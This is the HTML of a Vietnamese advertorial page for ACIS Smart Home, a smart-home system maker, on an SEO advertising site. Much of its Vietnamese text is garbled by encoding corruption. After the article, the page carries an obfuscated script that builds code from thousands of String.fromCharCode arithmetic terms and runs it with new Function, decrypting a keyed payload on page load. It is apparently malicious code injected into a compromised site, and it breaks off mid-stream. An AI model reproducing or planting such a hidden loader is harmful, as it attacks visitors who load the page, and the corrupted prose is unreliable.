				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="SEO Quảng Cáo" href="https://seoquangcao.com/">
					<img src="https://seoquangcao.com/wp-content/uploads/2018/09/home-page.jpg" alt="SEO Quảng Cáo"  /><strong>SEO Quảng Cáo Dịch vụ SEO Quảng Cáo thể hiện sự khác biệt với các tính năng: Không cần website, chi phí thấp, SEO nhiều từ khóa, thời gian nhanh, tỉ lệ chuyển đổi cao.</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-chinh" class="menu"><li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5913"><a href="https://seoquangcao.com/">Home</a></li>
<li id="menu-item-21815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21815"><a href="https://seoquangcao.com/category/suc-khoe/">⛹️ Sức Khỏe</a></li>
<li id="menu-item-21813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21813"><a href="https://seoquangcao.com/category/lam-dep/">💃 Làm Đẹp</a></li>
<li id="menu-item-21809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21809"><a href="https://seoquangcao.com/category/dich-vu/">🏄 Dịch Vụ</a></li>
<li id="menu-item-21812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21812"><a href="https://seoquangcao.com/category/giao-duc/">👜 Giáo Dục</a></li>
<li id="menu-item-21810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21810"><a href="https://seoquangcao.com/category/do-cong-nghe/">💻 Công Nghệ</a></li>
<li id="menu-item-21811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21811"><a href="https://seoquangcao.com/category/do-dung-gia-dinh/">️🛒 Đồ gia đình</a></li>
<li id="menu-item-21814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21814"><a href="https://seoquangcao.com/category/noi-that-xay-dung/">🏰 Nội Thất &#8211; Xây Dựng</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">



		
	
	<div class="content">

		
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://seoquangcao.com">Home</a></span> <span class="delimiter">&raquo;</span> <span class="current">ACIS Smart Home–Công ty làm chủ công nghệ nhà thông minh tại Việt Nam</span></div>
		

		
		<article class="post-listing post post-3346 page type-page status-publish " id="the-post">

			
			<div class="post-inner">

			
								<h1 class="name post-title entry-title">ACIS Smart Home–Công ty làm chủ công nghệ nhà thông minh tại Việt Nam</span></h1>

				<p class="post-meta"></p>
				<div class="clear"></div>
			
				<div class="entry">
					
					<ul>
<li><span style="color: #0000ff;"><strong>Điều khiển chỉ 1 chạm</strong></span></li>
<li><span style="color: #0000ff;"><strong>Kiểm soát ngôi nhà từ xa qua smart-phone, tablet, PC kết nối internet (ADSL, wifi, 3G)</strong></span></li>
<li><span style="color: #0000ff;"><strong>Chống trộm tối tân &#8211; Bảo vệ tài sản </strong></span></li>
<li><span style="color: #0000ff;"><strong>An toàn và tiết kiệm điện </strong></span></li>
<li><span style="color: #0000ff;"><strong>Quản lý trẻ con và hỗ trợ người già</strong></span></li>
<li><span style="color: #0000ff;"><strong>Chăm sóc nhà tự động theo lịch trình</strong></span></li>
<li><span style="color: #0000ff;"><strong>Sang trọng, đẳng cấp và bảo mật tuyệt đối</strong></span></li>
</ul>
<p style="text-align: justify;"><span style="color: #0000ff;"><strong>Khi internet và smartphone, tablet được mặc định là phần tất yếu của cuộc sống hiện đại. Tuy nhiên, ứng dụng thực tiễn của internet hiện nay phần lớn tập trung vào mảng truyền thông, giải trí và giao dịch thương mại điện tử trong khi những ứng dụng khác trong gia dụng như điều khiển tự động, nhà thông minh vẫn còn là một khoảng trống lớn. Sự ra đời và thương mại hóa của ACIS Smarthome chính là “đổ đầy” khoảng trống này.</strong></span></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone" src="https://2.bp.blogspot.com/-xO7K1E-Ypnc/VoHsllYuieI/AAAAAAAAAI4/oor9ZZ3L8-E/s400/image001.jpg" alt="nha thong minh" width="400" height="290" /></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><em>Tiếp theo sự phát triển của smartphone và tablet thì “nhàthông minh” (Smarthome) được coi là bước phát triển cao hơn của ứng dụng Internet of Things (IoT). Tuy nhiên xu thế tưởng chừng của xã hội lại đang ở tình trạng chững lại, không chỉ trên thế giới mà còn tại Việt Nam. Vậy đâu là nguyên nhân khiến “Smart Home”, một thành tựu công nghệ quan trọng, đặc biệt hữu ích lại chưa thể phổ dụng?</em></span></p>
<p><span style="color: #0000ff;"><strong>Nhà thông minh là nhà gì?</strong></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Nhà thông minh – Smart Home là một khái niệm mà hiểu đơn giản là ngôi nhà mà ở đó mọi thiết bị đều có sự liên kết và hoạt động một cách đồng bộ, các thiết bị được kiểm soát và hoạt động tự động theo các điều kiện cảm biến môi trường.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Theo nghĩa đầy đủ hơn Smart Home là ngôi nhà được tích hợp những công nghệ tiên tiến về kỹ thuật điện-điện tử &#8211; tin h���������������������c ��ể quản lý và điều khiển các thiết bị điện theo mong muốn của chủ nhà mọi lúc, mọi nơi theo những chương trình được cài đặt theo ngữ cảnh, lịch trình, c���m biến t��� động…</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Như vậy so với một ngôi nhà bình thường mà ở đó mọi việc quản l�� và điều khiển thiết bị điện đều thực hiện bằng cách thủ công cơ học theo nguyên tắc Mở/Tắt (On/Off) thì Smart Home ���� tiến lên một đẳng cấp khác về điều khiển, quản lý thiết bị một cách “thông minh” hơn rất nhiều.</span></p>
<p><span style="color: #0000ff;"><strong>Hiện trạng và 3 trở lực lớn khi���n smarthome chưa phổ biến</strong></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><em>Theo xu thế l������������������������������������������������� ra Smart Home sẽ phát tri���n c����ng v���������i s������� ph������������������t triển của công nghệ nhưng hiện nay không chỉ ở Việt Nam mà còn trên th��� giới, ngay cả ở các nư���c Âu-Mỹ thì Smart Home vẫn chưa đư���c phổ dụng khắp các gia đình. Hầu như người ta chỉ thấy hệ thống Smart Home ở c��c resort cao cấp hay khách sạn 5 sao hoặc ở các ngôi bi�����t thự của giới siêu giàu. </em></span></p>
<p><span style="color: #0000ff;"><em>Có 3 nguyên nhân khiến Smart Home chưa thể phổ biến.</em></span></p>
<ul>
<li><span style="color: #0000ff;"><strong>Rào cản tâm lý hàng trăm năm đ��� lại :</strong></span></li>
</ul>
<p style="text-align: center;"><img decoding="async" class="alignnone" src="https://1.bp.blogspot.com/-ln-0zYYSOLY/VoHsy-zir7I/AAAAAAAAAJA/21fA77Tjua4/s640/image004.jpg" alt="nha thong minh smarthome" width="400" height="116" /></p>
<p style="text-align: justify;"><span style="color: #0000ff;"> Từ khi nhân loại phát minh ra điện và đưa điện trở thành ứng dụng sinh hoạt vào mỗi gia đình thì thời gian cũng xấp xỉ 150 năm và ở Việt Nam cũng vào 1 thế kỷ. Trong suốt quãng thời gian rất dài đó cho đến hiện tại việc điều khiển thiết bị điện như đèn điện, máy móc vẫn đơn giản dựa vào công tắc theo kiểu On/Off bất chấp nhân loại ��ã đi rất xa trên con đường kỹ thu���t công ngh���.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Mặc dù việc điều khiển cơ h�����c tồn t���i rất nhiều nhược điểm, tạo ra nguy cơ lớn v������������� tai nạn điện, ch��y n����� và tổn hao điện năng ngoài ý mu�����n nhưng do vi���c sử dụng quá lâu dài tạo ra rào cản tâm lý quá lớn khiến người dân thường có ���mặc định” rằng sử dụng thiết bị Smart Home là “không cần thiết��� dù nhiều người hoàn toàn ��ủ điều kiện để lắp đặt.</span></p>
<ul style="text-align: justify;">
<li><span style="color: #0000ff;"><strong>Giá cả chưa bình dân để phổ cập :</strong></span></li>
</ul>
<p style="text-align: justify;"><span style="color: #0000ff;">Đối với những người yêu thích công nghệ và muốn áp dụng thành tựu công nghệ vào ngôi nhà thì khi tìm hiểu thiết bị Smart Home họ lại “nghe nói” rằng các thiết bị này rất đắt đỏ. Trên thực tế cũng không sai vì nhiều hệ thống Smart Home từ Âu-Mỹ nếu lắp trọn bộ cho một căn biệt thự 1 trệt, 1 lầu rộng chừng 300m2 nhiều khi lên đ���n 1 tỷ đồng, cá biệt có hệ thống lên đến 2 tỷ đồng. Một con số đủ gây choáng váng!</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Trước điểm yếu “<strong>chết người</strong>” về giá cả,công ty ACIS – đơn vị thuộc Vư���n ươm doanh nghiệp Khu công nghệ cao TPHCM, được t���o d���ng bởi nhóm cựu sinh viên của đội Robotcon Bách Khoa – TPHCM, đã làm nên cuộc “cách mạng” khi đưa giá thành chỉ bằng 1/7 đến 1/10 so với các sản phẩm của nước ngoài, dao động từ 15 – 50 triệu đồng tùy theo gói lắp đặt, từ căn hộ chung cư, nhà phố cho đến biệt thự sân vườn.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Ông Đỗ Nguyên Thanh Đồng, Giám đốc công ty ACIS, nói: “Điểm cốt lõi giúp ACIS tạo ra giá “không tưởng” là do chúng tôi làm chủ được hoàn toàn về công nghệ và sản xuất. Chính nhờ việc áp dụng cực kỳ đơn giản và khách hàng dễ dàng làm chủ hoàn toàn trong việc sử dụng nên chúng tôi đã giảm được tối đa chi phí tư vấn. Về công nghệ thì sản phẩm của ACIS được bảo hành 5 năm, 1 ��ổi 1 và có lẽ trên thế giới cũng không có sản phẩm nào dám làm như chúng tôi”.</span></p>
<ul style="text-align: justify;">
<li><span style="color: #0000ff;"><strong>Lo ngại về sự phức tạp công nghệ khi lắp đặt và sử dụng :</strong></span></li>
</ul>
<p style="text-align: justify;"><span style="color: #0000ff;">Sở dĩ công tắc điện truyền thống khó bị thay thế là vì cách điều khiển đơn giản Bật/Tắt trong khi nghe nói đến Smart Home, hầu như mọi người hình dung đến s��� phức tạp khi điều khiển vì liên quan đến công nghệ cao.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Ông Đỗ Nguyên Thanh Đồng lý giải: “Không chỉ với ACIS mà còn với các công ty Smart Home khác, trở ngại lớn nhất vẫn nằm ở việc làm sao thuyết phục được khách hàng, giúp họ vượt qua được sự e ngại về việc khó khăn khi áp dụng công nghệ Smarthome. Vì vậy phương châm của ACIS là Easy Control – tức là rất dễ ứng dụng lẫn sử dụng ngay cả với người già và trẻ nhỏ”.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Khi lắp Smart Home, nhiều khách hàng đều nghĩ phải áp dụng khi xây nh�� mới chứ nhà đang hiện hữu phải phá vách, đục tường trong khi thực tế đơn giản chỉ thay công tắc cơ bằng bảng công tắc cảm ứng ACIS, thời gian thi công chỉ mất vài giờ và khách hàng sử dụng ngay lập tức.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">E ngại v��� sự phức tạp và thiếu ổn định khi sử dụng. Ngoài tâm lý, gi�� cả thì hầu hết mọi người đều có chung suy nghĩ smarthome là “càng hiện đại thì càng… hại điện” – tức ngại việc công nghệ cao sẽ khó sử dụng hơn công tắc On/Off. Bên cạnh đó, e ngại về chất lượng, sự thi���u ổn định cũng khiến người dân không tiếp cận smarthome.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><strong>Công nghệ đột phá giúp ACIS Smarthome dần phổ cập:</strong></span></p>
<p style="text-align: center;"><span style="color: #0000ff;"> <img decoding="async" class="alignnone" src="https://2.bp.blogspot.com/-j1o7rB2bgfU/VoHszhS2nlI/AAAAAAAAAJM/S2dT_M4mcZk/s400/image005.jpg" alt="cong nghe smarthome nha thong minh acis" width="400" height="264" /></span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Nắm bắt được 3 đi���m yếu cốt lõi của thị trường smarthome tại Việt Nam nên công ty ACIS đã tìm cách giải quyết triệt để những ��i���m còn tồn đọng. Đầu tiên việc làm chủ công nghệ và sản xuất đã giúp cho giải pháp Nhà thông minh ACIS dễ dàng tiếp cận với mọi đối tượng khách hàng tại c��c thành phố, trung tâm đô thị.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">��������iểm tiên tiến nh���t của ACIS Smarthome nằm ����� 3 giá trị mang tính đột phá và �����c quyền không ch��� t�������i Vi�������������t Nam mà còn trên thế gi���i.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Hệ truyền d���n không dây m���ng lưới “siêu phần luồng” Mesh-Grid do chính ACIS phát triển với ưu thế hơn hẳn các giải pháp truyền thông của các công ty Z-Wave hay Zigbee đang phổ biến t���i thị trường.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">So với kiểu truyền thông của Zigbee với hàng loạt bộ chuyển tiếp (repeater) tốn kém làm điểm thu phát trung gian đến các thiết bị, thì mạng lưới Meshgrid được ví như hệ thống giao thông ô bàn cờ với mỗi thiết bị cũng ch��nh là một Repeater tự liên kết v�� tự động định tuyến với nhau tạo n����n hàng nghìn luồng di chuyển dữ liệu giúp mạng ổn định và càng mở rộng thì hệ thống càng thông thoáng.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Ông ��ỗ Nguyên Thanh Đồng &#8211; Giám đốc công ty ACIS cho biết: ���Ngay từ năm 2004, chúng tôi đ�� bắt tay vào nghiên cứu nhà thông minh nhưng phải m�����t 8 năm nghiên cứu với vô số thất bại, đi t��� hệ thống có dây đến không dây thì mới hoàn thành được sản phẩm với thương hi���u Smarthome-EasyControl. Trước đây chính Zigbee cũng đến chào hàng chúng tôi để bán gi���i pháp truyền dẫn c���a họ, nhưng sau nhiều lần xem xét tôi thấy công nghệ của họ không đáp ứng được các tiêu chí, nên chúng tôi phải tự phát triển nên hệ truyền thông Meshgrid của riêng mình”.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">ACIS cũng là đơn vị tiên phong áp dụng công nghệ “Điện Toán đám mây-Cloud” vào trong hệ thống Smarthome giúp tối ưu toàn bộ các thao tác phức tạp trong k���t nối internet từ xa, mọi thiết bị được tự động kết nối đến ���Cloud” và liên kết hai chiều liên tục đến điện thoại di động của người dùng, công nghệ này cũng chính là nền tảng cho xu hướng IOT &#8211; Internet đến vạn vật.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Đi���m đột phá của ACIS Smarthome nằm ��� chỗ là đưa tất cả các giải pháp công nghệ hi���n đại tích hợp trong những sản phẩm với kích thước cực kỳ nhỏ gọn, chỉ bằng kích th��ớc chiếc công tắc cơ đang bán tại thị trường. “Tiêu chí sản phẩm ACIS đầu tiên là dễ lắp đặt vì có thể áp dụng ngay ở ngôi nhà hiện hữu, chỉ cần tháo công tắc cơ vào lắp công tắc c���m ứng với kích thư���c tương tự mà không c���n đục tường, phá vách để đi dây.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;"><strong>S���n phẩm dễ sử dụng, không cần cài đặt hay thiết lập chương trình phức tạp và phải bền-ổn định hơn công tắc cơ nên hệ thống ACIS bảo hành đến 5 năm và 1 đổi 1</strong>”.</span></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="alignnone" src="https://4.bp.blogspot.com/-hiFeQikERw4/VoHsyy4dBzI/AAAAAAAAAJE/GUc41aLdNf8/s400/image007.jpg" alt="nha thong minh acis bao hanh 1 doi 1" width="400" height="116" /></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Điểm nổi trội khác của ACIS là giao diện điều khiển bằng h��nh ảnh 3D đã được đăng ký độc quyền tại Việt Nam. Với hình ảnh chân thực chính ngôi nhà, căn phòng mà chủ nhân có thể điều khiển từ xa dễ dàng qua smartphone, tablet với độ nhạy, chính xác cao.</span></p>
<p style="text-align: justify;"><span style="color: #0000ff;">Mặc dù còn rất nhiều bí thuật công nghệ mà trong một bài viết không có thể liệt kê đầy đủ, tuy nhiên với việc sản phẩm ACIS Smarthome đã được thương mại hóa từ đầu năm 2013 và cho đến nay doanh số đã chiếm trên 70% thị phần Smarthome phía Nam, ông Thanh Đồng tự tin: ���Thị trường smarthome còn quá rộng lớn như miếng bánh to chia đều cho tất cả. Chúng tôi không coi ai là đối thủ nhưng cũng không ngại khi nói rằng ACIS sẵn sàng so đọ với mọi sản phẩm kh��c trên th��� trường ở mọi khía cạnh từ công nghệ, giá thành, tiện ích cho cho tới tính thẩm mỹ”.</span></p>
<ul>
<li><span style="color: #0000ff;">Các mẫu mô hình thực tế mà ACIS đã triển khai: <a style="color: #0000ff;" href="http://acis.com.vn/duan" rel="nofollow noopener" target="_blank">http://acis.com.vn/duan</a></span></li>
<li><span style="color: #0000ff;">Chi tiết các gói giải pháp – tính năng: <a style="color: #0000ff;" href="http://acis.com.vn/solution" rel="nofollow noopener" target="_blank">http://acis.com.vn/solution</a></span></li>
<li><span style="color: #0000ff;">Cảm nhận từ cộng đồng về ACIS: <a style="color: #0000ff;" href="http://acis.com.vn/video" rel="nofollow noopener" target="_blank">http://acis.com.vn/video</a></span></li>
</ul>
<p style="text-align: center;"><span style="color: #0000ff; font-size: 14pt;">ACIS TECHNOLOGY CORPORATION</span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>Địa chỉ:</strong> K1- G3 Đường D1, Khu Công Nghệ Cao, P.Tân Phú, Q.9, TP.HCM</span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>Showroom :</strong> Biệt Thự 36 đường số 15,KP5, Hiệp Bình Chánh, Thủ Đức, TP.HCM</span></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>Hotline tư vấn:</strong> (08) 62 811 225 &#8211; <strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="20494e464f60414349530e434f4d0e564e">[email&#160;protected]</a> – <strong>Web:</strong> <a style="color: #0000ff;" href="http://acis.com.vn/" rel="nofollow noopener" target="_blank">http://acis.com.vn/</a></span></p>
<p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 